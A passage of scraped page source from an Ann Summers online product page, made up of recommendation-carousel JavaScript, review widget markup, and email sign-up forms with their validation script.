var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('73582');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="73582" data-yotpo-name="Vibro Butt Plug"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="1001368">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('73582');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="73582" data-yotpo-name="Vibro Butt Plug"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="1001368">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
